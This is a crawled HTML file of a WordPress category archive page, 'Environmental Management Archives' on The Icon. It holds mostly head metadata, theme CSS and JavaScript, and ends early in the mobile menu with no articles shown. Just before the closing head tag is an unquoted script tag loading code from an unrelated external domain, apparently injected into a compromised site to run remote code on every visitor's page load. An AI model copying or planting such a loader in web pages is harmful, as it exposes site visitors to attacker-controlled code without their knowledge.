

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/category/environmental-management/
body_size: 22375
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Environmental Management Archives - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/category/environmental-management/" />
	<link rel="next" href="https://www.theicon.org.uk/category/environmental-management/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Environmental Management Archives - The Icon" />
	<meta property="og:url" content="https://www.theicon.org.uk/category/environmental-management/" />
	<meta property="og:site_name" content="The Icon" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.theicon.org.uk/category/environmental-management/","url":"https://www.theicon.org.uk/category/environmental-management/","name":"Environmental Management Archives - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"primaryImageOfPage":{"@id":"https://www.theicon.org.uk/category/environmental-management/#primaryimage"},"image":{"@id":"https://www.theicon.org.uk/category/environmental-management/#primaryimage"},"thumbnailUrl":"https://www.theicon.org.uk/wp-content/uploads/2021/05/farm.jpg","breadcrumb":{"@id":"https://www.theicon.org.uk/category/environmental-management/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.theicon.org.uk/category/environmental-management/#primaryimage","url":"https://www.theicon.org.uk/wp-content/uploads/2021/05/farm.jpg","contentUrl":"https://www.theicon.org.uk/wp-content/uploads/2021/05/farm.jpg","width":1920,"height":1080,"caption":"Photo by Tomas Hertogh on Unsplash https://unsplash.com/photos/eS6rqvLx7o0?utm_source=unsplash&utm_medium=referral&utm_content=creditShareLink"},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/category/environmental-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Environmental Management"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Environmental Management Category Feed" href="https://www.theicon.org.uk/category/environmental-management/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/categories/167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6f88d88439","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"6f88d88439","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b62ec7cdc4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/environmental-management/",
                    "name": "Environmental Management"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-environmental-management category-167 global-block-template-1 td-magazine td_category_template_4 td_category_top_posts_style_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
